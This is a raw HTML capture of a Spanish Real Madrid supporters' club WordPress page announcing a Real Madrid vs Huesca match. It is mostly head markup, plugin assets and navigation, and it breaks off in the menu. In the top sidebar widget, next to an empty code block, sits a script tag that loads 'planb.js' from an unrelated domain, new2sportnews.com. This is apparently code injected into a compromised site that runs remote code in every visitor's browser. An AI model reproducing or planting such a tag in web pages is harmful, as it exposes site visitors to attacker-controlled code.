

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pmdeboadalanovena.es/real-madrid-huesca
body_size: 12978
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pmdeboadalanovena.es/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script data-ad-client="ca-pub-3808614424429487" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<title>Real Madrid &#8211; Huesca &#8211; Peña Madridista De Boada La Novena</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublicFunctions = {"_ajax_nonce":"219683ba14","_rest_nonce":"17e505d301","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decodificando los datos de contacto, d\u00e9janos unos segundos para terminar. Anti-Spam por CleanTalk.","cookiePrefix":""}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublic = {"_ajax_nonce":"219683ba14","settings__forms__check_internal":"1","settings__forms__check_external":"1","settings__forms__search_test":"1","blog_home":"https:\/\/www.pmdeboadalanovena.es\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate8.cleantalk.org\/pixel\/c345049e8e9b2661999f5fdb4d0d518f.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[]}
            </script>
        <script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '2083875417', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script><link rel='dns-prefetch' href='//www.pmdeboadalanovena.es' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed" href="https://www.pmdeboadalanovena.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed de los comentarios" href="https://www.pmdeboadalanovena.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Comentario Real Madrid &#8211; Huesca del feed" href="https://www.pmdeboadalanovena.es/real-madrid-huesca/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pmdeboadalanovena.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-signature-addon-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/css/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Video_Slider-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/richwebicons.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-ltr-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.pmdeboadalanovena.es/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1680429871' type='text/css' media='all' />
<link rel='stylesheet' id='custom-color-css' href='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/colors/blue.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/css/jetpack.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='soccer-info-front-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/soccer-info/css/soccer-info-front.css?ver=6.2' type='text/css' media='all' />
<style type="text/css"></style><script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' data-pagespeed-no-defer src='https://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.8' id='ct_public_functions-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/signature_pad.min.js?ver=4.2.2' id='contact-form-7-signature-addon-signature-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/scripts.js?ver=4.2.2' id='contact-form-7-signature-addon-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='Rich_Web_Video_Slider-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/www.pmdeboadalanovena.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=6.2' id='Rich_Web_Video_Slider-js'></script>
<link rel="https://api.w.org/" href="https://www.pmdeboadalanovena.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pmdeboadalanovena.es/wp-json/wp/v2/posts/1219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmdeboadalanovena.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pmdeboadalanovena.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<meta name="generator" content="SportsPress 2.7.16" />
<link rel="canonical" href="https://www.pmdeboadalanovena.es/real-madrid-huesca" />
<link rel='shortlink' href='https://wp.me/p9No6S-jF' />
<link rel="alternate" type="application/json+oembed" href="https://www.pmdeboadalanovena.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmdeboadalanovena.es%2Freal-madrid-huesca" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pmdeboadalanovena.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmdeboadalanovena.es%2Freal-madrid-huesca&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		

<!-- WPMobile.App -->
<meta name="theme-color" content="#ffffff" />
<meta name="msapplication-navbutton-color" content="#ffffff" />
<meta name="apple-mobile-web-app-status-bar-style" content="#ffffff" />
<!-- / WPMobile.App -->

		<style type='text/css'>
				body, *, button {font-family:Abel}
				h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {font-family:Shadows Into Light}
		</style>
				<style type='text/css'>
				.carousel .carousel-caption h2#caption-1 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-2 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-3 a{ color:  #ffffff; }
		</style>
		<meta name="description" content="Hoy, Real Madrid - Huesca, a las 20:45 en el Santiago Bernabeu. A ganar y Hala Madrid!" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; background-image: url("https://www.pmdeboadalanovena.es/wp-content/uploads/2018/04/fondo.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Real Madrid &#8211; Huesca" />
<meta property="og:url" content="https://www.pmdeboadalanovena.es/real-madrid-huesca" />
<meta property="og:description" content="Hoy, Real Madrid &#8211; Huesca, a las 20:45 en el Santiago Bernabeu. A ganar y Hala Madrid!" />
<meta property="article:published_time" content="2019-03-31T08:12:10+00:00" />
<meta property="article:modified_time" content="2019-03-10T10:13:22+00:00" />
<meta property="og:site_name" content="Peña Madridista De Boada La Novena" />
<meta property="og:image" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=500%2C500&#038;ssl=1" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:site" content="@PMDeBoadaLa9" />
<meta name="twitter:text:title" content="Real Madrid &#8211; Huesca" />
<meta name="twitter:image" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<script>try{window.webkit.messageHandlers.wpmobile.postMessage('resetbadge');} catch(err) {}</script><link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css"></style>
		<script type="text/javascript"></script>
	</head>

<body class="post-template-default single single-post postid-1219 single-format-standard custom-background">
<nav id="top-menu" class="navbar navbar-default">
		<div class="container">
			<div class="row">
				<div class="col-sm-8 visible-sm-inline-block visible-md-inline-block visible-lg-inline-block ">
					<div class="sidebar-top">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<nav class="col-sm-4 topSocials">
					<div class="sidebar-top">
												<a href="http://www.facebook.com/deboadalanovena" target="_blank"> 
							<i class="fa fa-facebook-square fa-2x"></i>
						</a>
												<a href="http://twitter.com/PMDeBoadaLa9" target="_blank"> 
							<i class="fa fa-twitter-square fa-2x"></i>
						</a>
												<a href="http://www.instagram.com/pmdeboadala9" target="_blank"> 
							<i class="fa fa-instagram fa-2x"></i>
						</a>
												<a href="http://www.pmdeboadalanovena.es" target="_blank"> 
							<i class="fa fa-youtube-square fa-2x"></i>
						</a>
											</div>
				</nav>
			</div>
			
		</div>
	</nav>

	<div class="container" role="main"> <!-- this will close in footer.php -->
		<header id="header">
			<div class="row">
				<div class="col-sm-12">
											<div class="sitetitle">
							<h1><a href="https://www.pmdeboadalanovena.es">Peña Madridista De Boada La Novena</a></h1>
							<h2><a href="https://www.pmdeboadalanovena.es">28/08/2000</a></h2>
						</div>
				</div>
			</div>
		</header>


	<nav id="main-menu" class="navbar navbar-default" role="navigation">
		<div class="row">
			<div class="col-md-12">
				<div class="navbar-header">
				  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu-list">
					<span class="sr-only">Cambiar navegación</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				  </button>
				</div>
				<div id="main-menu-list" class="collapse navbar-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-856"><a title="Inicio" href="http://www.pmdeboadalanovena.es/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Inicio</span></a></li>
